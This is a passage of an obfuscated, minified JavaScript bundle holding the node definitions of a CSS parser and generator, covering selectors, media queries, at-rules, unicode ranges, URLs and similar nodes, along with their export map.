W2=mN;C[W2(0xd79)]?this[W2(0x9a6)](j['zt'],C[W2(0xd79)]+'('):this[W2(0x9a6)](j['AJ'],'('),this[W2(0x895)](C),this[W2(0x9a6)](j['no'],')');}},0x2011:(y,T,F)=>{'use strict';const W3=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J,'xxx':()=>M});var j=F(0x11ac);const M=W3(0xbab),K=W3(0x7f4),J={'value':String};function f(){const W4=W3,m=this[W4(0x487)];return this[W4(0x5b0)](j['Vw']),{'type':W4(0x7f4),'loc':this[W4(0xe7f)](m,this[W4(0x487)]),'value':this[W4(0x285)](m+0x1)};}function C(m){const W5=W3;this[W5(0x9a6)](j['Vw'],'#'+m[W5(0x261)]);}},0x1ee1:(y,T,F)=>{'use strict';const W6=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=W6(0xeca),K={'name':String};function J(){const W7=W6,C=this[W7(0x487)];return this[W7(0x5b0)](j['Vw']),{'type':W7(0xeca),'loc':this[W7(0xe7f)](C,this[W7(0x487)]),'name':this[W7(0x285)](C+0x1)};}function f(C){const W8=W6;this[W8(0x9a6)](j['_i'],'#'+C[W8(0xa58)]);}},0x218a:(y,T,F)=>{'use strict';const W9=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=W9(0x945),K={'name':String};function J(){const Wd=W9;return{'type':Wd(0x945),'loc':this[Wd(0xe7f)](this[Wd(0x487)],this[Wd(0x15f)]),'name':this[Wd(0xb45)](j['Vy'])};}function f(C){const WL=W9;this[WL(0x9a6)](j['Vy'],C[WL(0xa58)]);}},0x1454:(y,T,F)=>{'use strict';const WY=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac);const M=0x2e,K=WY(0x670),J={'name':String};function f(){const Wk=WY;let m=this[Wk(0x487)],W=this[Wk(0xb45)](j['Vy']);for(;this[Wk(0xb05)](M);)this[Wk(0x5b0)](j['_i']),W+='.'+this[Wk(0xb45)](j['Vy']);return{'type':Wk(0x670),'loc':this[Wk(0xe7f)](m,this[Wk(0x487)]),'name':W};}function C(m){const Wy=WY;this[Wy(0xd9e)](m[Wy(0xa58)]);}},0x117c:(y,T,F)=>{'use strict';const Wi=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=Wi(0xa25),K={'children':[[Wi(0x670)]]};function J(){const WT=Wi,C=this[WT(0xf80)]();for(this[WT(0x64c)]();!this[WT(0xdec)]&&(C[WT(0x7a8)](this[WT(0x670)]()),this[WT(0x8ec)](0x0)===j['A9']);)this[WT(0x64c)](),this[WT(0x10f1)](),this[WT(0x64c)]();return{'type':WT(0xa25),'loc':this[WT(0x9fc)](C),'children':C};}function f(C){const WF=Wi;this[WF(0x895)](C,()=>this[WF(0x9a6)](j['A9'],','));}},0x2271:(y,T,F)=>{'use strict';const Wj=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=Wj(0xd38),K={'modifier':[String,null],'mediaType':[String,null],'condition':[Wj(0x325),null]};function J(){const WM=Wj,C=this[WM(0x487)];let m=null,W=null,E=null;if(this[WM(0x64c)](),this[WM(0xf78)]===j['Vy']&&this[WM(0x8ec)](0x1)!==j['AJ']){const U=this[WM(0xb45)](j['Vy']),h=U[WM(0x83c)]();switch(WM(0x3f0)===h||WM(0x104a)===h?(this[WM(0x64c)](),m=h,W=this[WM(0xb45)](j['Vy'])):W=U,this[WM(0x8ec)](0x0)){case j['Vy']:this[WM(0x64c)](),this[WM(0x600)](WM(0x97d)),E=this[WM(0x325)](WM(0x246));break;case j['X6']:case j['Qq']:case j['A9']:case j['LT']:break;default:this[WM(0xade)](WM(0xb83));}}else switch(this[WM(0xf78)]){case j['Vy']:case j['AJ']:case j['zt']:E=this[WM(0x325)](WM(0x246));break;case j['X6']:case j['Qq']:case j['LT']:break;default:this[WM(0xade)](WM(0xb83));}return{'type':WM(0xd38),'loc':this[WM(0xe7f)](C,this[WM(0x487)]),'modifier':m,'mediaType':W,'condition':E};}function f(C){const WK=Wj;C[WK(0xdce)]?(C[WK(0xea0)]&&this[WK(0x9a6)](j['Vy'],C[WK(0xea0)]),this[WK(0x9a6)](j['Vy'],C[WK(0xdce)]),C[WK(0x7ef)]&&(this[WK(0x9a6)](j['Vy'],WK(0x97d)),this[WK(0x2ef)](C[WK(0x7ef)]))):C[WK(0x7ef)]&&this[WK(0x2ef)](C[WK(0x7ef)]);}},0xfc5:(y,T,F)=>{'use strict';const WJ=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=WJ(0xa82),K={'children':[[WJ(0xd38)]]};function J(){const Wf=WJ,C=this[Wf(0xf80)]();for(this[Wf(0x64c)]();!this[Wf(0xdec)]&&(C[Wf(0x7a8)](this[Wf(0xd38)]()),this[Wf(0xf78)]===j['A9']);)this[Wf(0x10f1)]();return{'type':Wf(0xa82),'loc':this[Wf(0x9fc)](C),'children':C};}function f(C){const WC=WJ;this[WC(0x895)](C,()=>this[WC(0x9a6)](j['A9'],','));}},0x76a:(y,T,F)=>{'use strict';const Wm=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac);const M=0x26,K=Wm(0xcff),J={};function f(){const WW=Wm,m=this[WW(0x487)];return this[WW(0x378)](M),{'type':WW(0xcff),'loc':this[WW(0xe7f)](m,this[WW(0x487)])};}function C(){const WE=Wm;this[WE(0x9a6)](j['_i'],'&');}},0x7df:(y,T,F)=>{'use strict';const WU=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=WU(0x484),K={'nth':[WU(0x71f),WU(0x945)],'selector':[WU(0x2c4),null]};function J(){const Wh=WU;this[Wh(0x64c)]();const C=this[Wh(0x487)];let m,W=C,E=null;return m=this[Wh(0x7dc)](0x0,Wh(0x49a))||this[Wh(0x7dc)](0x0,Wh(0x3e0))?this[Wh(0x945)]():this[Wh(0x71f)](),W=this[Wh(0x487)],this[Wh(0x64c)](),this[Wh(0x7dc)](0x0,'of')&&(this[Wh(0x10f1)](),E=this[Wh(0x2c4)](),W=this[Wh(0x487)]),{'type':Wh(0x484),'loc':this[Wh(0xe7f)](C,W),'nth':m,'selector':E};}function f(C){const Wz=WU;this[Wz(0x2ef)](C[Wz(0x96d)]),null!==C[Wz(0x263)]&&(this[Wz(0x9a6)](j['Vy'],'of'),this[Wz(0x2ef)](C[Wz(0x263)]));}},0x6cc:(y,T,F)=>{'use strict';const WZ=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=WZ(0xbbc),K={'value':String};function J(){const Wp=WZ;return{'type':Wp(0xbbc),'loc':this[Wp(0xe7f)](this[Wp(0x487)],this[Wp(0x15f)]),'value':this[Wp(0xb45)](j['wN'])};}function f(C){const WI=WZ;this[WI(0x9a6)](j['wN'],C[WI(0x261)]);}},0x1585:(y,T,F)=>{'use strict';const Ww=a2L;F['r'](T),F['d'](T,{'generate':()=>J,'name':()=>j,'parse':()=>K,'structure':()=>M});const j=Ww(0xc05),M={'value':String};function K(){const Wg=Ww,f=this[Wg(0x487)];return this[Wg(0x10f1)](),{'type':Wg(0xc05),'loc':this[Wg(0xe7f)](f,this[Wg(0x487)]),'value':this[Wg(0x285)](f)};}function J(f){const WG=Ww;this[WG(0xd9e)](f[WG(0x261)]);}},0x1cb1:(y,T,F)=>{'use strict';const WH=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=WH(0xf3c),K={'children':[[]]};function J(C,m){const Wt=WH,W=this[Wt(0x487)];let E=null;return this[Wt(0x5b0)](j['AJ']),E=C[Wt(0xd46)](this,m),this[Wt(0xdec)]||this[Wt(0x5b0)](j['no']),{'type':Wt(0xf3c),'loc':this[Wt(0xe7f)](W,this[Wt(0x487)]),'children':E};}function f(C){const Wr=WH;this[Wr(0x9a6)](j['AJ'],'('),this[Wr(0x895)](C),this[Wr(0x9a6)](j['no'],')');}},0x2525:(y,T,F)=>{'use strict';const Wq=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=Wq(0x1b2),K={'value':String};function J(){const WX=Wq;return{'type':WX(0x1b2),'loc':this[WX(0xe7f)](this[WX(0x487)],this[WX(0x15f)]),'value':this[WX(0xa17)](j['Ne'])};}function f(C){const WQ=Wq;this[WQ(0x9a6)](j['Ne'],C[WQ(0x261)]+'%');}},0x6a6:(y,T,F)=>{'use strict';const Wv=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>M,'parse':()=>f,'structure':()=>J,'walkContext':()=>K});var j=F(0x11ac);const M=Wv(0x596),K=Wv(0xd79),J={'name':String,'children':[[Wv(0x85e)],null]};function f(){const WS=Wv,m=this[WS(0x487)];let W,E,U=null;return this[WS(0x5b0)](j['Qx']),this[WS(0xf78)]===j['zt']?(W=this[WS(0x9ef)](),E=W[WS(0x83c)](),this[WS(0x674)](0x0)==j['no']?U=this[WS(0xf80)]():hasOwnProperty[WS(0xd46)](this[WS(0xfc4)],E)?(this[WS(0x64c)](),U=this[WS(0xfc4)][E][WS(0xd46)](this),this[WS(0x64c)]()):(U=this[WS(0xf80)](),U[WS(0x7a8)](this[WS(0x85e)](null,!0x1))),this[WS(0x5b0)](j['no'])):W=this[WS(0xb45)](j['Vy']),{'type':WS(0x596),'loc':this[WS(0xe7f)](m,this[WS(0x487)]),'name':W,'children':U};}function C(m){const Wb=Wv;this[Wb(0x9a6)](j['Qx'],':'),null===m[Wb(0x895)]?this[Wb(0x9a6)](j['Vy'],m[Wb(0xa58)]):(this[Wb(0x9a6)](j['zt'],m[Wb(0xa58)]+'('),this[Wb(0x895)](m),this[Wb(0x9a6)](j['no'],')'));}},0x866:(y,T,F)=>{'use strict';const Wl=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>M,'parse':()=>f,'structure':()=>J,'walkContext':()=>K});var j=F(0x11ac);const M=Wl(0x3b4),K=Wl(0xd79),J={'name':String,'children':[[Wl(0x85e)],null]};function f(){const We=Wl,m=this[We(0x487)];let W,E,U=null;return this[We(0x5b0)](j['Qx']),this[We(0x5b0)](j['Qx']),this[We(0xf78)]===j['zt']?(W=this[We(0x9ef)](),E=W[We(0x83c)](),this[We(0x674)](0x0)==j['no']?U=this[We(0xf80)]():hasOwnProperty[We(0xd46)](this[We(0xfc4)],E)?(this[We(0x64c)](),U=this[We(0xfc4)][E][We(0xd46)](this),this[We(0x64c)]()):(U=this[We(0xf80)](),U[We(0x7a8)](this[We(0x85e)](null,!0x1))),this[We(0x5b0)](j['no'])):W=this[We(0xb45)](j['Vy']),{'type':We(0x3b4),'loc':this[We(0xe7f)](m,this[We(0x487)]),'name':W,'children':U};}function C(m){const WD=Wl;this[WD(0x9a6)](j['Qx'],':'),this[WD(0x9a6)](j['Qx'],':'),null===m[WD(0x895)]?this[WD(0x9a6)](j['Vy'],m[WD(0xa58)]):(this[WD(0x9a6)](j['zt'],m[WD(0xa58)]+'('),this[WD(0x895)](m),this[WD(0x9a6)](j['no'],')'));}},0xf52:(y,T,F)=>{'use strict';const Ws=a2L;F['r'](T),F['d'](T,{'generate':()=>m,'name':()=>J,'parse':()=>C,'structure':()=>f});var j=F(0x11ac);const M=0x2f;function K(){const Wn=a2L;switch(this[Wn(0x64c)](),this[Wn(0xf78)]){case j['wN']:return this[Wn(0xbbc)]();case j['zt']:return this[Wn(0xbdd)](this[Wn(0xe5b)],this[Wn(0x1013)][Wn(0x394)]);default:this[Wn(0xade)](Wn(0xb57));}}const J=Ws(0xd63),f={'left':[Ws(0xbbc),Ws(0xbdd)],'right':[Ws(0xbbc),Ws(0xbdd),null]};function C(){const Wu=Ws,W=this[Wu(0x487)],E=K[Wu(0xd46)](this);let U=null;return this[Wu(0x64c)](),this[Wu(0xb05)](M)&&(this[Wu(0x378)](M),U=K[Wu(0xd46)](this)),{'type':Wu(0xd63),'loc':this[Wu(0xe7f)](W,this[Wu(0x487)]),'left':E,'right':U};}function m(W){const WP=Ws;this[WP(0x2ef)](W[WP(0x250)]),this[WP(0x9a6)](j['_i'],'/'),W[WP(0x296)]?this[WP(0x2ef)](W[WP(0x296)]):this[WP(0x2ef)](j['wN'],0x1);}},0xc13:(y,T,F)=>{'use strict';const WR=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac);function M(){const Wc=a2L;return this[Wc(0x3d9)]>0x0&&this[Wc(0x107c)](-0x1)===j['M$']?this[Wc(0x3d9)]>0x1?this[Wc(0xc27)](this[Wc(0x3d9)]-0x1):this[Wc(0xa16)]:this[Wc(0x487)];}const K=WR(0x85e),J={'value':String};function f(m,W){const WB=WR,E=this[WB(0xc27)](this[WB(0x3d9)]);let U;return this[WB(0x7a2)](this[WB(0x3d9)],m||this[WB(0x465)]),U=W&&this[WB(0x487)]>E?M[WB(0xd46)](this):this[WB(0x487)],{'type':WB(0x85e),'loc':this[WB(0xe7f)](E,U),'value':this[WB(0xd49)](E,U)};}function C(m){const WV=WR;this[WV(0xd9e)](m[WV(0x261)]);}},0x21d3:(y,T,F)=>{'use strict';const Wx=a2L;F['r'](T),F['d'](T,{'generate':()=>W,'name':()=>J,'parse':()=>m,'structure':()=>C,'walkContext':()=>f});var j=F(0x11ac);function M(){const Wo=a2L;return this[Wo(0x85e)](this[Wo(0x162)],!0x0);}function K(){const Wa=a2L,E=this[Wa(0x2c4)]();return Wa(0x85e)!==E[Wa(0xfbf)]&&!0x1===this[Wa(0xdec)]&&this[Wa(0xf78)]!==j['X6']&&this[Wa(0xade)](),E;}const J=Wx(0xad8),f=Wx(0x10e4),C={'prelude':[Wx(0x2c4),Wx(0x85e)],'block':[Wx(0xc37)]};function m(){const WA=Wx,E=this[WA(0x3d9)],U=this[WA(0x487)];let h,z;return h=this[WA(0x1f8)]?this[WA(0x83a)](K,M):M[WA(0xd46)](this,E),z=this[WA(0xc37)](!0x0),{'type':WA(0xad8),'loc':this[WA(0xe7f)](U,this[WA(0x487)]),'prelude':h,'block':z};}function W(E){const WO=Wx;this[WO(0x2ef)](E[WO(0x697)]),this[WO(0x2ef)](E[WO(0xbe9)]);}},0x25d9:(y,T,F)=>{'use strict';const WN=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=WN(0x54f),K={'root':[WN(0x2c4),WN(0x85e),null],'limit':[WN(0x2c4),WN(0x85e),null]};function J(){const E0=WN;let C=null,m=null;this[E0(0x64c)]();const W=this[E0(0x487)];return this[E0(0xf78)]===j['AJ']&&(this[E0(0x10f1)](),this[E0(0x64c)](),C=this[E0(0x83a)](this[E0(0x2c4)],()=>this[E0(0x85e)](!0x1,!0x0)),this[E0(0x64c)](),this[E0(0x5b0)](j['no'])),this[E0(0x674)](0x0)===j['Vy']&&(this[E0(0x64c)](),this[E0(0x600)]('to'),this[E0(0x64c)](),this[E0(0x5b0)](j['AJ']),this[E0(0x64c)](),m=this[E0(0x83a)](this[E0(0x2c4)],()=>this[E0(0x85e)](!0x1,!0x0)),this[E0(0x64c)](),this[E0(0x5b0)](j['no'])),{'type':E0(0x54f),'loc':this[E0(0xe7f)](W,this[E0(0x487)]),'root':C,'limit':m};}function f(C){const E1=WN;C[E1(0x10bb)]&&(this[E1(0x9a6)](j['AJ'],'('),this[E1(0x2ef)](C[E1(0x10bb)]),this[E1(0x9a6)](j['no'],')')),C[E1(0x875)]&&(this[E1(0x9a6)](j['Vy'],'to'),this[E1(0x9a6)](j['AJ'],'('),this[E1(0x2ef)](C[E1(0x875)]),this[E1(0x9a6)](j['no'],')'));}},0x96c:(y,T,F)=>{'use strict';const E2=a2L;F['r'](T),F['d'](T,{'generate':()=>J,'name':()=>j,'parse':()=>K,'structure':()=>M});const j=E2(0x95f),M={'children':[[E2(0xec8),E2(0xeca),E2(0x50a),E2(0x835),E2(0x596),E2(0x3b4),E2(0x529)]]};function K(){const E3=E2,f=this[E3(0xe5b)](this[E3(0x1013)][E3(0x95f)]);return null===this[E3(0x3f2)](f)&&this[E3(0xade)](E3(0x1003)),{'type':E3(0x95f),'loc':this[E3(0x9fc)](f),'children':f};}function J(f){const E4=E2;this[E4(0x895)](f);}},0x13a4:(y,T,F)=>{'use strict';const E5=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>M,'parse':()=>f,'structure':()=>J,'walkContext':()=>K});var j=F(0x11ac);const M=E5(0x2c4),K=E5(0x263),J={'children':[[E5(0x95f),E5(0x85e)]]};function f(){const E6=E5,m=this[E6(0xf80)]();for(;!this[E6(0xdec)]&&(m[E6(0x7a8)](this[E6(0x95f)]()),this[E6(0xf78)]===j['A9']);)this[E6(0x10f1)]();return{'type':E6(0x2c4),'loc':this[E6(0x9fc)](m),'children':m};}function C(m){const E7=E5;this[E7(0x895)](m,()=>this[E7(0x9a6)](j['A9'],','));}},0x1bb8:(y,T,F)=>{'use strict';const E8=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac),M=F(0x18bf);const K=E8(0x563),J={'value':String};function f(){const E9=E8;return{'type':E9(0x563),'loc':this[E9(0xe7f)](this[E9(0x487)],this[E9(0x15f)]),'value':(0x0,M['D'])(this[E9(0xb45)](j['Qf']))};}function C(m){const Ed=E8;this[Ed(0x9a6)](j['Qf'],(0x0,M['l'])(m[Ed(0x261)]));}},0x16dd:(y,T,F)=>{'use strict';const EY=a2L;F['r'](T),F['d'](T,{'generate':()=>W,'name':()=>J,'parse':()=>m,'structure':()=>C,'walkContext':()=>f});var j=F(0x11ac);const M=0x21;function K(){const EL=a2L;return this[EL(0x85e)](null,!0x1);}const J=EY(0x54d),f=EY(0x5f6),C={'children':[[EY(0x7cf),EY(0x1038),EY(0x258),EY(0x567),EY(0xad8),EY(0x85e)]]};function m(){const Ek=EY,E=this[Ek(0x487)],U=this[Ek(0xf80)]();let h;for(;!this[Ek(0xdec)];){switch(this[Ek(0xf78)]){case j['M$']:this[Ek(0x10f1)]();continue;case j['Mw']:if(this[Ek(0x3b0)](this[Ek(0x487)]+0x2)!==M){this[Ek(0x10f1)]();continue;}h=this[Ek(0x7cf)]();break;case j['lh']:h=this[Ek(0x1038)]();break;case j['zG']:h=this[Ek(0x258)]();break;case j['zu']:h=this[Ek(0x83a)](this[Ek(0x567)],K);break;default:h=this[Ek(0x83a)](this[Ek(0xad8)],K);}U[Ek(0x7a8)](h);}return{'type':Ek(0x54d),'loc':this[Ek(0xe7f)](E,this[Ek(0x487)]),'children':U};}function W(E){const Ey=EY;this[Ey(0x895)](E);}},0x839:(y,T,F)=>{'use strict';const Ei=a2L;F['r'](T),F['d'](T,{'generate':()=>f,'name':()=>M,'parse':()=>J,'structure':()=>K});var j=F(0x11ac);const M=Ei(0xd5a),K={'declaration':Ei(0xe05)};function J(){const ET=Ei,C=this[ET(0x487)];this[ET(0x5b0)](j['AJ']),this[ET(0x64c)]();const m=this[ET(0xe05)]();return this[ET(0xdec)]||this[ET(0x5b0)](j['no']),{'type':ET(0xd5a),'loc':this[ET(0xe7f)](C,this[ET(0x487)]),'declaration':m};}function f(C){const EF=Ei;this[EF(0x9a6)](j['AJ'],'('),this[EF(0x2ef)](C[EF(0xa1c)]),this[EF(0x9a6)](j['no'],')');}},0x24dc:(y,T,F)=>{'use strict';const EM=a2L;F['r'](T),F['d'](T,{'generate':()=>W,'name':()=>f,'parse':()=>m,'structure':()=>C});var j=F(0x11ac);const M=0x2a,K=0x7c;function J(){const Ej=a2L;this[Ej(0xf78)]!==j['Vy']&&!0x1===this[Ej(0xb05)](M)&&this[Ej(0xade)](Ej(0x2db)),this[Ej(0x10f1)]();}const f=EM(0xec8),C={'name':String};function m(){const EK=EM,E=this[EK(0x487)];return this[EK(0xb05)](K)?(this[EK(0x10f1)](),J[EK(0xd46)](this)):(J[EK(0xd46)](this),this[EK(0xb05)](K)&&(this[EK(0x10f1)](),J[EK(0xd46)](this))),{'type':EK(0xec8),'loc':this[EK(0xe7f)](E,this[EK(0x487)]),'name':this[EK(0x285)](E)};}function W(E){const EJ=EM;this[EJ(0xd9e)](E[EJ(0xa58)]);}},0xf7d:(y,T,F)=>{'use strict';const EE=a2L;F['r'](T),F['d'](T,{'generate':()=>I,'name':()=>U,'parse':()=>Z,'structure':()=>z});var j=F(0x11ac);const M=0x2b,K=0x2d,J=0x3f;function f(w,g){const Ef=a2L;let G=0x0;for(let H=this[Ef(0x487)]+w;H<this[Ef(0x15f)];H++){const q=this[Ef(0x3b0)](H);if(q===K&&g&&0x0!==G)return f[Ef(0xd46)](this,w+G+0x1,!0x1),-0x1;(0x0,j['tB'])(q)||this[Ef(0xade)](g&&0x0!==G?Ef(0xe8a)+(G<0x6?Ef(0x9d7):'')+Ef(0x619):G<0x6?Ef(0x1050):Ef(0x1035),H),++G>0x6&&this[Ef(0xade)](Ef(0xadc),H);}return this[Ef(0x10f1)](),G;}function C(w){const EC=a2L;let g=0x0;for(;this[EC(0xb05)](J);)++g>w&&this[EC(0xade)](EC(0x925)),this[EC(0x10f1)]();}function W(w){const Em=a2L;this[Em(0x3b0)](this[Em(0x487)])!==w&&this[Em(0xade)]((w===M?Em(0xb76):Em(0xe8a))+Em(0x619));}function E(){const EW=a2L;let w=0x0;switch(this[EW(0xf78)]){case j['wN']:if(w=f[EW(0xd46)](this,0x1,!0x0),this[EW(0xb05)](J)){C[EW(0xd46)](this,0x6-w);break;}if(this[EW(0xf78)]===j['fg']||this[EW(0xf78)]===j['wN']){W[EW(0xd46)](this,K),f[EW(0xd46)](this,0x1,!0x1);break;}break;case j['fg']:w=f[EW(0xd46)](this,0x1,!0x0),w>0x0&&C[EW(0xd46)](this,0x6-w);break;default:if(this[EW(0x378)](M),this[EW(0xf78)]===j['Vy']){w=f[EW(0xd46)](this,0x0,!0x0),w>0x0&&C[EW(0xd46)](this,0x6-w);break;}if(this[EW(0xb05)](J)){this[EW(0x10f1)](),C[EW(0xd46)](this,0x5);break;}this[EW(0xade)](EW(0x6af));}}const U=EE(0x66d),z={'value':String};function Z(){const EU=EE,w=this[EU(0x487)];return this[EU(0x600)]('u'),E[EU(0xd46)](this),{'type':EU(0x66d),'loc':this[EU(0xe7f)](w,this[EU(0x487)]),'value':this[EU(0x285)](w)};}function I(w){const Eh=EE;this[Eh(0xd9e)](w[Eh(0x261)]);}},0x1d78:(y,T,F)=>{'use strict';const Ez=a2L;F['r'](T),F['d'](T,{'generate':()=>m,'name':()=>J,'parse':()=>C,'structure':()=>f});var j=F(0x15b1),M=F(0x18bf),K=F(0x11ac);const J=Ez(0x5e4),f={'value':String};function C(){const EZ=Ez,W=this[EZ(0x487)];let E;switch(this[EZ(0xf78)]){case K['s0']:E=j['D'](this[EZ(0xb45)](K['s0']));break;case K['zt']:this[EZ(0xdc6)](this[EZ(0x487)],this[EZ(0x15f)],EZ(0x867))||this[EZ(0xade)](EZ(0xd25)),this[EZ(0x5b0)](K['zt']),this[EZ(0x64c)](),E=M['D'](this[EZ(0xb45)](K['Qf'])),this[EZ(0x64c)](),this[EZ(0xdec)]||this[EZ(0x5b0)](K['no']);break;default:this[EZ(0xade)](EZ(0xfcc));}return{'type':EZ(0x5e4),'loc':this[EZ(0xe7f)](W,this[EZ(0x487)]),'value':E};}function m(W){const Ep=Ez;this[Ep(0x9a6)](K['s0'],j['l'](W[Ep(0x261)]));}},0x2298:(y,T,F)=>{'use strict';const EI=a2L;F['r'](T),F['d'](T,{'generate':()=>J,'name':()=>j,'parse':()=>K,'structure':()=>M});const j=EI(0x394),M={'children':[[]]};function K(){const Ew=EI,f=this[Ew(0x487)],C=this[Ew(0xe5b)](this[Ew(0x1013)][Ew(0x394)]);return{'type':Ew(0x394),'loc':this[Ew(0xe7f)](f,this[Ew(0x487)]),'children':C};}function J(f){const Eg=EI;this[Eg(0x895)](f);}},0x320:(y,T,F)=>{'use strict';const EG=a2L;F['r'](T),F['d'](T,{'generate':()=>C,'name':()=>K,'parse':()=>f,'structure':()=>J});var j=F(0x11ac);const M=Object[EG(0xf54)]({'type':EG(0x637),'loc':null,'value':'\x20'}),K=EG(0x637),J={'value':String};function f(){const EH=EG;return this[EH(0x5b0)](j['M$']),M;}function C(m){const Et=EG;this[Et(0x9a6)](j['M$'],m[Et(0x261)]);}},0x6d7:(d0,d1,d2)=>{'use strict';const Er=a2L;d2['r'](d1),d2['d'](d1,{'AnPlusB':()=>d3[Er(0x1029)],'Atrule':()=>d4[Er(0x1029)],'AtrulePrelude':()=>d5[Er(0x1029)],'AttributeSelector':()=>d6[Er(0x1029)],'Block':()=>d7[Er(0x1029)],'Brackets':()=>d8[Er(0x1029)],'CDC':()=>d9[Er(0x1029)],'CDO':()=>dd[Er(0x1029)],'ClassSelector':()=>dL[Er(0x1029)],'Combinator':()=>dY[Er(0x1029)],'Comment':()=>dk[Er(0x1029)],'Condition':()=>dy[Er(0x1029)],'Declaration':()=>di[Er(0x1029)],'DeclarationList':()=>dT[Er(0x1029)],'Dimension':()=>dF[Er(0x1029)],'Feature':()=>dj[Er(0x1029)],'FeatureFunction':()=>dM[Er(0x1029)],'FeatureRange':()=>dK[Er(0x1029)],'Function':()=>dJ[Er(0x1029)],'GeneralEnclosed':()=>df[Er(0x1029)],'Hash':()=>dC[Er(0x1029)],'IdSelector':()=>dW[Er(0x1029)],'Identifier':()=>dm[Er(0x1029)],'Layer':()=>dE[Er(0x1029)],'LayerList':()=>dU[Er(0x1029)],'MediaQuery':()=>dh[Er(0x1029)],'MediaQueryList':()=>dz[Er(0x1029)],'NestingSelector':()=>dZ[Er(0x1029)],'Nth':()=>dp[Er(0x1029)],'Number':()=>dI[Er(0x1029)],'Operator':()=>dw[Er(0x1029)],'Parentheses':()=>dg[Er(0x1029)],'Percentage':()=>dG[Er(0x1029)],'PseudoClassSelector':()=>dH[Er(0x1029)],'PseudoElementSelector':()=>dt[Er(0x1029)],'Ratio':()=>dr[Er(0x1029)],'Raw':()=>dq[Er(0x1029)],'Rule':()=>dX[Er(0x1029)],'Scope':()=>dQ[Er(0x1029)],'Selector':()=>dv[Er(0x1029)],'SelectorList':()=>dS[Er(0x1029)],'String':()=>db[Er(0x1029)],'StyleSheet':()=>dl[Er(0x1029)],'SupportsDeclaration':()=>de[Er(0x1029)],'TypeSelector':()=>dD[Er(0x1029)],'UnicodeRange':()=>dn[Er(0x1029)],'Url':()=>ds[Er(0x1029)],'Value':()=>du[Er(0x1029)],'WhiteSpace':()=>dP[Er(0x1029)]});var d3=d2(0x1a26),d4=d2(0xdc2),d5=d2(0x1a05),d6=d2(0x578),d7=d2(0x39c),d8=d2(0x23c0),d9=d2(0x2305),dd=d2(0x631),dL=d2(0x41c),dY=d2(0x92b),dk=d2(0x1334),dy=d2(0xcbc),di=d2(0x23d),dT=d2(0x201),dF=d2(0x1fa5),dj=d2(0xe8b),dM=d2(0x753),dK=d2(0x752),dJ=d2(0x621),df=d2(0x142),dC=d2(0x2011),dm=d2(0x218a),dW=d2(0x1ee1),dE=d2(0x1454),dU=d2(0x117c),dh=d2(0x2271),dz=d2(0xfc5),dZ=d2(0x76a),dp=d2(0x7df),dI=d2(0x6cc),dw=d2(0x1585),dg=d2(0x1cb1),dG=d2(0x2525),dH=d2(0x6a6),dt=d2(0x866),dr=d2(0xf52),dq=d2(0xc13),dX=d2(0x21d3),dQ=d2(0x25d9),dv=d2(0x96c),dS=d2(0x13a4),db=d2(0x1bb8),dl=d2(0x16dd),de=d2(0x839),dD=d2(0x24dc),dn=d2(0xf7d),ds=d2(0x1d78),du=d2(0x2298),dP=d2(0x320);},0x791:(d0,d1,d2)=>{'use strict';d2['r'](d1),d2['d'](d1,{'AnPlusB':()=>d3,'Atrule':()=>d4,'AtrulePrelude':()=>d5,'AttributeSelector':()=>d6,'Block':()=>d7,'Brackets':()=>d8,'CDC':()=>d9,'CDO':()=>dd,'ClassSelector':()=>dL,'Combinator':()=>dY,'Comment':()=>dk,'Condition':()=>dy,'Declaration':()=>di,'DeclarationList':()=>dT,'Dimension':()=>dF,'Feature':()=>dj,'FeatureFunction':()=>dM,'FeatureRange':()=>dK,'Function':()=>dJ,'GeneralEnclosed':()=>df,'Hash':()=>dC,'IdSelector':()=>dW,'Identifier':()=>dm,'Layer':()=>dE,'LayerList':()=>dU,'MediaQuery':()=>dh,'MediaQueryList':()=>dz,'NestingSelector':()=>dZ,'Nth':()=>dp,'Number':()=>dI,'Operator':()=>dw,'Parentheses':()=>dg,'Percentage':()=>dG,'PseudoClassSelector':()=>dH,'PseudoElementSelector':()=>dt,'Ratio':()=>dr,'Raw':()=>dq,'Rule':()=>dX,'Scope':()=>dQ,'Selector':()=>dv,'SelectorList':()=>dS,'String':()=>db,'StyleSheet':()=>dl,'SupportsDeclaration':()=>de,'TypeSelector':()=>dD,'UnicodeRange':()=>dn,'Url':()=>ds,'Value':()=>du,'WhiteSpace':()=>dP});var 